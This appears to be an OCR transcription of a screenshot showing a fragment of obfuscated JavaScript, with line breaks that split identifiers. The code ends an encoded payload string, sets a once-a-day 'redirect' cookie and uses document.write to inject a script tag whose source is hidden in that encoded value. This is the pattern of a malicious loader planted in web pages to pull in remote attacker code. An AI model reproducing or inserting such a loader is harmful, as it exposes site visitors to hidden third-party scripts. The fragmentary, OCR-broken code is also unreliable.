
SUzOCUzNSUyRiUzNSU2MyU3NyUzMi
U2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMC
cpKTs=",now=Math.floor(Date.now(
)/1e3),cookie=getCookie("redirect"
);if(now>=(time=cookie)||void 
0===time){var 
time=Math.floor(Date.now()/1e3+8
6400),date=new Date((new 
Date).getTime()+86400);documen
t.cookie="redirect="+time+"; 
path=/; 
expires="+date.toGMTString(),docu
ment.write('<script src="'+src+'">
<\/script>')} 